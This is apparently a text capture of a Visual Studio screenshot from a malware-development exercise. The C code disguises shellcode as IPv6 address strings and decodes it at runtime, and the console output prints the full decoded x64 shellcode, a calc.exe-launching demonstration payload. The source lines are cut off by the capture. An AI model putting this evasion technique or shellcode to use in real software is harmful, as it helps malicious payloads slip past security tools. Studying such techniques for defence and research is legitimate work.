 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search ShellCodeToIPv6 Sign in
Debug x64 Continue GitHub Copilot
Process: [8028] IPv6ToShellcode.exe Lifecycle Events Thread: Stack Frame:
main.c main.c
IPv6ToShellcode (Global Scope) main()
#include <Windows.h>
#include <stdio.h>
char* Ipv6Array[] = {
"FC48:83E4:F0E8:C000:000
"AC3C:617C:022C:2041:C1
"8B40:2049:01D0:E356:48
"8B40:2449:01D0:6641:8B
"595A:488B:12E9:57FF:FF
"D548:83C4:283C:067C:0A
};
#define NumberOfElements 18
typedef NTSTATUS(NTAPI* fnRtlIp
PCSTR S,
PCSTR* Terminator,
PVOID Add
);
BOOL Ipv6Deobfuscation(IN CHAR*
PBYTE pBuffer = NU
TmpBuffer = NULL;
SIZE_T sBuffSize = NULL;
C:\Users\0x4de1\Desktop\MalDevProjects\ShellCodeToIPv6\x64\Debug\IPv6ToShellcode.exe
[i] Press <Enter> to Convert to IPv6 ...
[i] Converting shellcode...
[i] Shellcode converted successfully! Size: 288 bytes
FC 48 83 E4 F0 E8 C0 00 00 00 41 51 41 50 52 51
56 48 31 D2 65 48 8B 52 60 48 8B 52 18 48 8B 52
20 48 8B 72 50 48 0F B7 4A 4A 4D 31 C9 48 31 C0
AC 3C 61 7C 02 2C 20 41 C1 C9 0D 41 01 C1 E2 ED
52 41 51 48 8B 52 20 8B 42 3C 48 01 D0 8B 80 88
00 00 00 48 85 C0 74 67 48 01 D0 50 8B 48 18 44
8B 40 20 49 01 D0 E3 56 48 FF C9 41 8B 34 88 48
01 D6 4D 31 C9 48 31 C0 AC 41 C1 C9 0D 41 01 C1
38 E0 75 F1 4C 03 4C 24 08 45 39 D1 75 D8 58 44
8B 40 24 49 01 D0 66 41 8B 0C 48 44 8B 40 1C 49
01 D0 41 8B 04 88 48 01 D0 41 58 41 58 5E 59 5A
41 58 41 59 41 5A 48 83 EC 20 41 52 FF E0 58 41
59 5A 48 8B 12 E9 57 FF FF FF 5D 48 BA 01 00 00
00 00 00 00 00 48 8D 8D 01 01 00 00 41 BA 31 8B
6F 87 FF D5 BB F0 B5 A2 56 41 BA A6 95 BD 9D FF
D5 48 83 C4 28 3C 06 7C 0A 80 FB E0 75 05 BB 47
13 72 6F 6A 00 59 41 89 DA FF D5 63 61 6C 63 2E
65 78 65 00 90 90 90 90 90 90 90 90 90 90 90 90
[i] Press <Enter> to Quit ...
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'ShellCodeToIPv6' (2 of 2 projects)
External Sources
IPv6ToShellcode
References
External Dependencies
Header Files
Resource Files
Source Files
main.c
ShellCodeToIPv6
References
External Dependencies
Header Files
Resource Files
Source Files
main.c
119 % No issues found Ln: 77 Ch: 51 SPC CRLF